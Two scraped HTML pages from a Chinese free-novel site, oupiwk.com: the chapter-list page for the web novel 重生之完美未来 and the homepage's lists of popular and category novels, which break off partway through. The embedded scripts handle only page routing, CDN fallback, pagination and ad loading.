

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oupiwk.com/info/1126988083.html
body_size: 5272
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>重生之完美未来(赵家浮生发表的都市小说类小说)在线阅读_全文TXT下载 - 欧皮文库(oupiwk.com) </title><meta name="keywords" content="重生之完美未来(赵家浮生发表的都市小说类小说)在线阅读_全文TXT下载" /><meta name="description" content="《重生之完美未来》这本小说写的挺好的，不知道为什么这么多人说不好看。这个故事的情节十分新颖，和我之前看的小说套路是不一样的。是一本值得阅读的近代小说，最后就是说作者赵家浮生发表的都市小说类小说君快更新..." /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.oupiwk.com/info/1126988083.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oupiwk.com/info/1126988083.html" /><meta name="apple-mobile-web-app-title" content="欧皮文库" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:book_name" content="重生之完美未来"/><meta property="og:novel:author" content="赵家浮生发表的都市小说类小说"/><meta property="og:url" content="https://oupiwk.com/info/1126988083.html"/><meta property="og:novel:read_url" content="https://oupiwk.com/info/1126988083.html"/><meta property="og:novel:latest_chapter_name" content="第二百三十三章 支持 重生之完美未来"/><meta property="og:novel:update_time" content="2019-12-23"/><meta property="og:type" content="novel"/><meta property="og:description" content="《重生之完美未来》这本小说写的挺好的，不知道为什么这么多人说不好看。这个故事的情节十分新颖，和我之前看的小说套路是不一样的。是一本值得阅读的近代小说，最后就是说作者赵家浮生发表的都市小说类小说君快更新..."/><meta property="og:image" content="//j.oupiwk.com/preset-1126988083-53454.jpg?sm"/><meta property="og:novel:category" content=""/><meta property="og:title" content="重生之完美未来"/><meta property="og:novel:latest_chapter_url" content="https://oupiwk.com/info/1126988083/1797.html"/><script>var TWPC='hk',MOD='',COOKIE_PRE='5ylc9',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,CDNV='318',TWMO='big5',DOMA='oupiwk.com',xCoverList=[],FORM_HASH='6d9a24a4g9cria',TJ='N315ylc9',CDN='https://23.224.199.82:63456/xcdn3/',DIR='/',TJN='uv',APP_NAME='欧皮文库',ADN='k23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oupiwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧皮文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧皮文库</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输作品+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/sort/">更新小说</a></li><li><a href="/ending.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.oupiwk.com/info/1126988083.html" title="重生之完美未来">手机阅读《重生之完美未来》</a></div><a href="/">欧皮文库</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/info/1126988083.html">重生之完美未来</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.oupiwk.com/preset-1126988083-53454.jpg?sm" author="赵家浮生发表的都市小说类小说" alt="重生之完美未来" /><span class="b"></span></div><div id="info"><h1>重生之完美未来</h1><p>作者：<a href="/zz/4bfIefWiebb1b7e4bfIefWie2siedb3Xe48g7e8a1Ie19fKef9497eea5b6e6bea5e5ipeS.html" target="_blank">赵家浮生发表的都市小说类小说</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="A7qA4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="A7qA4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/1126988083.html">TXT下载</a></p><p>更新时间：2019-12-23 12:38:15&nbsp;[共1797章] <p>最新：<a href="/info/1126988083/1797.html" title="">第二百三十三章 支持</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/u/dmk6wwcpm9wtq.html">重生之完美未来</a>》这本小说写的挺好的，不知道为什么这么多人说不好看。这个故事的情节十分新颖，和我之前看的小说套路是不一样的。是一本值得阅读的近代小说，最后就是说作者赵家浮生发表的都市小说类小说君快更新哈！！！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/info/2eMK.html" target="_blank" title="重生团宠：马甲大佬A爆了">重生团宠：马甲大佬A爆了</a><a href="/content/vaNXHNW.html" title="尾炎手术多少钱" target="_blank">尾炎手术多少钱</a> (快穿小说) 、 <a href="/info/A7uo.html" target="_blank" title="牧小疯童话纪实录（出版名：牧小疯的燃情岁月）">牧小疯童话纪实录（出版名：牧小疯的燃情岁月）</a><a href="/content/M65BuZ0.html" title="哈迪斯的复仇记" target="_blank">哈迪斯的复仇记</a> (腹黑小说) 、 <a href="/info/3YHc.html" target="_blank" title="绯蛾(强取豪夺NPH)">绯蛾(强取豪夺NPH)</a><a href="/content/51mKHYx.html" title="唐嘉瑜电视剧" target="_blank">唐嘉瑜电视剧</a> (高辣小说) 、 <a href="/info/2JsY.html" target="_blank" title="我在女团艰难求生[穿书]">我在女团艰难求生[穿书]</a> (百合小说) 、 <a href="/info/cnte.html" target="_blank" title="灾后种田我靠异能成领主/异能种田，这里植物千奇百怪">灾后种田我靠异能成领主/异能种田，这里植物千奇百怪</a> (重生小说) 、 <a href="/info/WShc.html" target="_blank" title="穿成反派他前妻[穿书]">穿成反派他前妻[穿书]</a> (现代言情) 、 <a href="/info/hqt.html" target="_blank" title="乡村猎艳记">乡村猎艳记</a><a href="/content/18q1HM1.html" title="隐居深山的真实生活" target="_blank">隐居深山的真实生活</a> (风水异术) 、 <a href="/info/Wlhu.html" target="_blank" title="重生国民千金：暗帝心尖宠">重生国民千金：暗帝心尖宠</a><a href="/content/YW2Ls9v.html" title="文在寅现在的状况如何" target="_blank">文在寅现在的状况如何</a> (护短小说) 、 <a href="/info/CnUt.html" target="_blank" title="我在北宋不差钱的日子">我在北宋不差钱的日子</a> (游戏小说) 、 <a href="/info/r7EW.html" target="_blank" title="新欢（作者：南绫）">新欢（作者：南绫）</a> (婚恋小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《重生之完美未来》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/info/1126988083/1797.html">分节阅读 1797</a></dd><dd><a href="/info/1126988083/1796.html">分节阅读 1796</a></dd><dd><a href="/info/1126988083/1795.html">分节阅读 1795</a></dd><dd><a href="/info/1126988083/1794.html">分节阅读 1794</a></dd><dd><a href="/info/1126988083/1793.html">分节阅读 1793</a></dd><dd><a href="/info/1126988083/1792.html">分节阅读 1792</a></dd><dd><a href="/info/1126988083/1791.html">分节阅读 1791</a></dd><dd><a href="/info/1126988083/1790.html">分节阅读 1790</a></dd><dd><a href="/info/1126988083/1789.html">分节阅读 1789</a></dd><dd><a href="/info/1126988083/1788.html">分节阅读 1788</a></dd><dd><a href="/info/1126988083/1787.html">分节阅读 1787</a></dd><dd><a href="/info/1126988083/1786.html">分节阅读 1786</a></dd><dt>《重生之完美未来》 正文 </dt><dd><a href="/info/1126988083/1.html">分节阅读 1</a></dd><dd><a href="/info/1126988083/2.html">分节阅读 2</a></dd><dd><a href="/info/1126988083/3.html">分节阅读 3</a></dd><dd><a href="/info/1126988083/4.html">分节阅读 4</a></dd><dd><a href="/info/1126988083/5.html">分节阅读 5</a></dd><dd><a href="/info/1126988083/6.html">分节阅读 6</a></dd><dd><a href="/info/1126988083/7.html">分节阅读 7</a></dd><dd><a href="/info/1126988083/8.html">分节阅读 8</a></dd><dd><a href="/info/1126988083/9.html">分节阅读 9</a></dd><dd><a href="/info/1126988083/10.html">分节阅读 10</a></dd><dd><a href="/info/1126988083/11.html">分节阅读 11</a></dd><dd><a href="/info/1126988083/12.html">分节阅读 12</a></dd><dd><a href="/info/1126988083/13.html">分节阅读 13</a></dd><dd><a href="/info/1126988083/14.html">分节阅读 14</a></dd><dd><a href="/info/1126988083/15.html">分节阅读 15</a></dd><dd><a href="/info/1126988083/16.html">分节阅读 16</a></dd><dd><a href="/info/1126988083/17.html">分节阅读 17</a></dd><dd><a href="/info/1126988083/18.html">分节阅读 18</a></dd><dd><a href="/info/1126988083/19.html">分节阅读 19</a></dd><dd><a href="/info/1126988083/20.html">分节阅读 20</a></dd><dd><a href="/info/1126988083/21.html">分节阅读 21</a></dd><dd><a href="/info/1126988083/22.html">分节阅读 22</a></dd><dd><a href="/info/1126988083/23.html">分节阅读 23</a></dd><dd><a href="/info/1126988083/24.html">分节阅读 24</a></dd><dd><a href="/info/1126988083/25.html">分节阅读 25</a></dd><dd><a href="/info/1126988083/26.html">分节阅读 26</a></dd><dd><a href="/info/1126988083/27.html">分节阅读 27</a></dd><dd><a href="/info/1126988083/28.html">分节阅读 28</a></dd><dd><a href="/info/1126988083/29.html">分节阅读 29</a></dd><dd><a href="/info/1126988083/30.html">分节阅读 30</a></dd><dd><a href="/info/1126988083/31.html">分节阅读 31</a></dd><dd><a href="/info/1126988083/32.html">分节阅读 32</a></dd><dd><a href="/info/1126988083/33.html">分节阅读 33</a></dd><dd><a href="/info/1126988083/34.html">分节阅读 34</a></dd><dd><a href="/info/1126988083/35.html">分节阅读 35</a></dd><dd><a href="/info/1126988083/36.html">分节阅读 36</a></dd><dd><a href="/info/1126988083/37.html">分节阅读 37</a></dd><dd><a href="/info/1126988083/38.html">分节阅读 38</a></dd><dd><a href="/info/1126988083/39.html">分节阅读 39</a></dd><dd><a href="/info/1126988083/40.html">分节阅读 40</a></dd><dd><a href="/info/1126988083/41.html">分节阅读 41</a></dd><dd><a href="/info/1126988083/42.html">分节阅读 42</a></dd><dd><a href="/info/1126988083/43.html">分节阅读 43</a></dd><dd><a href="/info/1126988083/44.html">分节阅读 44</a></dd><dd><a href="/info/1126988083/45.html">分节阅读 45</a></dd><dd><a href="/info/1126988083/46.html">分节阅读 46</a></dd><dd><a href="/info/1126988083/47.html">分节阅读 47</a></dd><dd><a href="/info/1126988083/48.html">分节阅读 48</a></dd><dd><a href="/info/1126988083/49.html">分节阅读 49</a></dd><dd><a href="/info/1126988083/50.html">分节阅读 50</a></dd><dd><a href="/info/1126988083/51.html">分节阅读 51</a></dd><dd><a href="/info/1126988083/52.html">分节阅读 52</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/info/1126988083/index_1.html">上页</a><b>1</b><a href="/info/1126988083/index_2.html">2</a><a href="/info/1126988083/index_3.html">3</a><a href="/info/1126988083/index_4.html">4</a><a href="/info/1126988083/index_5.html">5</a><a href="/info/1126988083/index_2.html">下页</a><select id="jump" onchange="location.href='/info/1126988083/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 35; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 1797 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/info/C4TW.html" target="_blank" title="男狐狸精总想坏我修行">男狐狸精总想坏我修行</a>、 <a href="/info/r444.html" target="_blank" title="黑化状元郎是我前夫">黑化状元郎是我前夫</a>、 <a href="/info/2Maf.html" target="_blank" title="天才萌宝：逆天娘亲又开挂了">天才萌宝：逆天娘亲又开挂了</a>、 <a href="/info/2caL.html" target="_blank" title="神棍小白花魂穿后">神棍小白花魂穿后</a>、 <a href="/content/qkzMTB1.html" title="魔助手宫" target="_blank">魔助手宫</a>、 <a href="/info/2BWs.html" target="_blank" title="综艺女配[快穿]/快穿女配的综艺之旅">综艺女配[快穿]/快穿女配的综艺之旅</a>、 <a href="/content/By4WSvY.html" title="啊味酸钠" target="_blank">啊味酸钠</a>、 <a href="/info/CUXY.html" target="_blank" title="笨蛋美人末世求生">笨蛋美人末世求生</a>、 <a href="/info/2oWc.html" target="_blank" title="穿成一株上古仙草">穿成一株上古仙草</a>、 <a href="/info/yuvg.html" target="_blank" title="45°明媚忧伤">45°明媚忧伤</a>、 <a href="/content/YW2LsD6.html" title="销售乱吗" target="_blank">销售乱吗</a>、 <a href="/info/Cpgr.html" target="_blank" title="谁说我A气不足作">谁说我A气不足作</a>、 <a href="/info/cUb3.html" target="_blank" title="心动逢时/顶风作案">心动逢时/顶风作案</a>、 <a href="/content/LoV5S1z.html" title="这就是天堂吗" target="_blank">这就是天堂吗</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⑴ 《重生之完美未来》小说精彩连篇、跌宕起伏，希望广大书友支持正版，支持作者。</p><p>⑵ 《重生之完美未来》为赵家浮生发表的都市小说类小说所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与欧皮文库的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/u/dmk6wwcpm9wtq.html">重生之完美未来,全集TXT下载,赵家浮生发表的都市小说类小说 免费全文下载,</a>/<span class="gray">2017-12-11 04:46:07</span></p><p>*. <a href="/u/jkqbmm20pz9hg.html">重生之完美未来,精彩大结局 ,全本免费阅读</a>/<span class="gray">2018-12-31 10:44:30</span></p><p>*. <a href="/u/bmgjnncnd6au0.html">重生之完美未来全集免费阅读,,在线阅读无广告</a>/<span class="gray">2017-09-21 00:53:12</span></p><p>*. <a href="/info/1126988083_1464436495.html">重生之完美未来,在线阅读,赵家浮生发表的都市小说类小说,免费全文,</a>/<span class="gray">2021-03-10 22:18:58</span></p><p>*. <a href="/info/1126988083_1588407311.html">重生之完美未来,全集TXT下载,赵家浮生发表的都市小说类小说,全文无广告免费下载,</a>/<span class="gray">2017-08-09 13:57:22</span></p></div></div><script src="/click/1126988083"></script><script src="/5ylfw/318.k2nnp2"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.oupiwk.com/">欧皮文库</a>(oupiwk.com) All Rights Reserved. <a href="//hk.oupiwk.com/info/1126988083.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/jmailgwJvc.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="21.069ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oupiwk.com/?FROM=bjs&u=BJS
body_size: 9121
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧皮文库-精彩小说尽在欧皮文库</title><meta name="keywords" content="欧皮文库,历史小说,好看的小说" /><meta name="description" content="欧皮文库(oupiwk.com)：创立于2018年，提供科幻空间以及各类小说在线阅读及下载。" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.oupiwk.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oupiwk.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="欧皮文库" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='hk',MOD='',COOKIE_PRE='5ylc9',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,CDNV='318',TWMO='big5',DOMA='oupiwk.com',xCoverList=[],FORM_HASH='f7419ec8g9crib',TJ='N315ylc9',CDN='https://23.224.199.82:63456/xcdn3/',DIR='/',TJN='uv',APP_NAME='欧皮文库',ADN='k23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oupiwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧皮文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧皮文库</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输作品+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/sort/">更新小说</a></li><li><a href="/ending.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/info/658457662.html" title=""><img data-lazy="//j.oupiwk.com/preset-658457662-10511.jpg?sm" alt="辣文合集 高h" author="作者不详" src="/jloadWEUl.svg" /></a></div><dl><dt><span>作者不详</span><a href="/info/658457662.html" title="">辣文合集 高h</a></dt><dd>短篇鲜网辣文合集,辣文合集高h,bl辣文合集</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/info/CHlc.html" title=""><img data-lazy="//j.oupiwk.com/uptu/t/glVq.jpg?sm" alt="清冷omega被粘人精盯上了" author="瓜子猫" src="/jloadWEUl.svg" /></a></div><dl><dt><span>瓜子猫</span><a href="/info/CHlc.html" title="">清冷omega被粘人精盯上了</a></dt><dd>晋江VIP完结 总书评数：890 当前被收藏数：4546 营养液数：927 文章积分：98,2...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/info/308900019.html" title=""><img data-lazy="//j.oupiwk.com/preset-308900019-23798.jpg?sm" alt="蛊真人" author="蛊真人" src="/jloadWEUl.svg" /></a></div><dl><dt><span>蛊真人</span><a href="/info/308900019.html" title="">蛊真人</a></dt><dd>人是万物之灵，蛊是天地真精。 三观不正，枭魔重生。 昔日旧梦，同名新作。 一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/info/qCwu.html" title=""><img data-lazy="//j.oupiwk.com/uptu/N/Axa.jpg?sm" alt="嫂嫂，你怀的宝宝是我的！" author="文若曦" src="/jloadWEUl.svg" /></a></div><dl><dt><span>文若曦</span><a href="/info/qCwu.html" title="">嫂嫂，你怀的宝宝是我的！</a></dt><dd>现代篇  她是一个跨国企业的总裁，美丽如花，冷漠如冰！ 习惯了孤单寂寞，从来没有拥有过温...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/info/1825743311.html" title=""><img data-lazy="//j.oupiwk.com/preset-1825743311-21516.jpg?sm" alt="花间淫事Ⅱ_御书屋" author="黛妃" src="/jloadWEUl.svg" /></a></div><dl><dt><span>黛妃</span><a href="/info/1825743311.html" title="">花间淫事Ⅱ_御书屋</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/info/n6nA.html" title=""><img data-lazy="//j.oupiwk.com/preset-2052490983-38848.jpg?sm" alt="吾妻妖凰，万寿无疆" author="朸杊" src="/jloadWEUl.svg" /></a></div><dl><dt><span>朸杊</span><a href="/info/n6nA.html" title="">吾妻妖凰，万寿无疆</a></dt><dd>晋江完结 文案 本是堂堂寰宇之上唯一的紫龙，却被叛逆凰族的后裔勾去了魂儿。直害得自己被赶出神族...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">机智</span><span class="s2"><a href="/info/rHeK.html" title="">全服第一收集狂[全息]</a></span><span class="s5">清崽</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/info/Ct44.html" title="">当户弄清弦</a></span><span class="s5">东园</span></li><li><span class="s1">妖孽</span><span class="s2"><a href="/info/v3vf.html" title="">空间之娘子莫爬墙</a></span><span class="s5">陆流风</span></li><li><span class="s1">架空</span><span class="s2"><a href="/info/3W3t.html" title="">我又揭棺而起了（穿书）</a></span><span class="s5">清远</span></li><li><span class="s1">神医</span><span class="s2"><a href="/info/v3I.html" title="">药医的随身空间</a></span><span class="s5">醉夕云</span></li><li><span class="s1">都市</span><span class="s2"><a href="/info/WHhM.html" title="">她美貌无双</a></span><span class="s5">月照溪</span></li><li><span class="s1"></span><span class="s2"><a href="/info/971936154.html" title="">山村风月行（原名：山村百花后宫）</a></span><span class="s5"></span></li><li><span class="s1">同人</span><span class="s2"><a href="/info/cBVL.html" title="">双钗缘</a></span><span class="s5">鲜肉豆沙粽</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/info/osq.html" title="">干爹和那些干儿子</a></span><span class="s5">雅寐</span></li><li><span class="s1"></span><span class="s2"><a href="/info/1216888415.html" title="">黄蓉系列专辑</a></span><span class="s5">未知</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/info/cT3A.html" title="">惊！我家道侣是雌虫</a></span><span class="s5">红薯粉条</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/info/2oWl.html" title="">飞升后我衣锦还乡[穿书女配]</a></span><span class="s5">元宋</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/info/oHl.html" title="">重生之大唐</a></span><span class="s5">若花辞树</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/info/JFM.html" title="">节操您好！</a></span><span class="s5">永阈限</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/info/rynw.html" title="">（BG/HP同人）[HP]与西弗并肩的日子</a></span><span class="s5">绿水青冥</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/info/2leo.html" title="">（BG/清穿同人）清穿之福运小公主</a></span><span class="s5">秋凌</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/info/ylnU.html" target="_blank" title="特殊占有"><img data-lazy="//j.oupiwk.com/uptu/A/NmAE.jpg?sm" alt="特殊占有" author="墨西柯" /></a></div><dl><dt><a href="/info/ylnU.html" title="特殊占有">特殊占有</a></dt><dd>文案 学校里转来了一个痞子体育特长生，被师筱卿拍到了在学校里吸烟的照片。 杨楠走到她面前，...</dd></dl><div class="clear"></div></div><ul><li><a href="/info/cysq.html" title="快穿：被疯批龙傲天强制爱了/死遁后，直男宿主被疯批强制爱了">快穿：被疯批龙傲天强制爱了/死遁后，直男宿主被疯批强制爱了</a>/赛兔云</li><li><a href="/info/WHYW.html" title="渣了大佬之后我怀了他的崽">渣了大佬之后我怀了他的崽</a>/琰阙</li><li><a href="/info/C7wq.html" title="穿成恶毒女配后被男主们偷听心声">穿成恶毒女配后被男主们偷听心声</a>/凉风有意</li><li><a href="/info/Cnrs.html" title="他来了请闭眼">他来了请闭眼</a>/丁墨</li><li><a href="/info/cVwW.html" title="重生后嫁给亡夫他大哥">重生后嫁给亡夫他大哥</a>/藤鹿山</li><li><a href="/info/rB2r.html" title="百变小樱续集——被复制的小樱牌 ">百变小樱续集——被复制的小樱牌 </a>/水灵之樱</li><li><a href="/info/rXFI.html" title="你入眼成疾">你入眼成疾</a>/温小缊</li><li><a href="/info/1578269920.html" title="柔情姐姐">柔情姐姐</a>/美姨</li><li><a href="/info/604955499.html" title="穿书后，病娇徒弟把我娇养了">穿书后，病娇徒弟把我娇养了</a>/棉木鱼</li><li><a href="/info/Loh.html" title="上尉大人求放过">上尉大人求放过</a>/慕容晕晕</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/info/240c.html" target="_blank" title="我捡的夫君称帝了"><img data-lazy="//j.oupiwk.com/uptu/q/daXi.jpg?sm" alt="我捡的夫君称帝了" author="楚凉暄" /></a></div><dl><dt><a href="/info/240c.html" title="我捡的夫君称帝了">我捡的夫君称帝了</a></dt><dd>晋江VIP完结  总书评数：749 当前被收藏数：3955 营养液数：811 文章积分：77...</dd></dl><div class="clear"></div></div><ul><li><a href="/info/CaCW.html" title="春棠欲醉">春棠欲醉</a>/糯团子</li><li><a href="/info/r7Ht.html" title="渭北春天树">渭北春天树</a>/休屠城</li><li><a href="/info/1588527797.html" title="开局狙了个大佐">开局狙了个大佐</a>/非是吃货</li><li><a href="/info/2Hot.html" title="胎穿被认为是傻子以后">胎穿被认为是傻子以后</a>/马小铃</li><li><a href="/info/vKaI.html" title="明朝官商">明朝官商</a>/禹嘉</li><li><a href="/info/cqTK.html" title="（红楼同人）[红楼]贾琏夫妇求生日常">（红楼同人）[红楼]贾琏夫妇求生日常</a>/灰白菜菜</li><li><a href="/info/CMW3.html" title="大秦：我竟然是秦始皇长子">大秦：我竟然是秦始皇长子</a>/飞天杨哥</li><li><a href="/info/n6h.html" title="狐狸殿下">狐狸殿下</a>/风浅</li><li><a href="/info/r0MM.html" title="长公主的小女匪">长公主的小女匪</a>/君一醉</li><li><a href="/info/WBoH.html" title="采花记">采花记</a>/荻宜</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/info/vHUo.html" target="_blank" title="末世主神"><img data-lazy="//j.oupiwk.com/uptu/S/Fad.jpg?sm" alt="末世主神" author="流浪的痒痒挠" /></a></div><dl><dt><a href="/info/vHUo.html" title="末世主神">末世主神</a></dt><dd>天外病毒匆忙来袭 打破了世界的平静。 从那一刻起 世界陷入永无白昼的黑暗。 对人们来说是一个糟...</dd></dl><div class="clear"></div></div><ul><li><a href="/info/2145744185.html" title="我在末世种个田">我在末世种个田</a>/爱吃的棉花糖</li><li><a href="/info/WJtW.html" title="一枪致命">一枪致命</a>/十曜</li><li><a href="/info/1282312173.html" title="穿越末世之炮灰转路人">穿越末世之炮灰转路人</a>/迷途蔷薇</li><li><a href="/info/grIt.html" title="猎人之幽灵成长史">猎人之幽灵成长史</a>/喵又</li><li><a href="/info/cDKg.html" title="进入精神图景后">进入精神图景后</a>/当个杯子</li><li><a href="/info/2lDl.html" title="我变成了一亩凶地">我变成了一亩凶地</a>/时间的影子</li><li><a href="/info/1073768579.html" title="巅峰之纪">巅峰之纪</a>/把水问青天</li><li><a href="/info/294007535.html" title="我的世界有点问题">我的世界有点问题</a>/摸鱼的末雨</li><li><a href="/info/WT3.html" title="谋杀现场2">谋杀现场2</a>/MS007</li><li><a href="/info/WXe.html" title="蛊毒">蛊毒</a>/九道泉水</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/info/22Js.html" target="_blank" title="我来带你躺[电竞]"><img data-lazy="//j.oupiwk.com/uptu/q/d8Nc.jpg?sm" alt="我来带你躺[电竞]" author="少说废话" /></a></div><dl><dt><a href="/info/22Js.html" title="我来带你躺[电竞]">我来带你躺[电竞]</a></dt><dd>晋江VIP完结 总书评数：1510 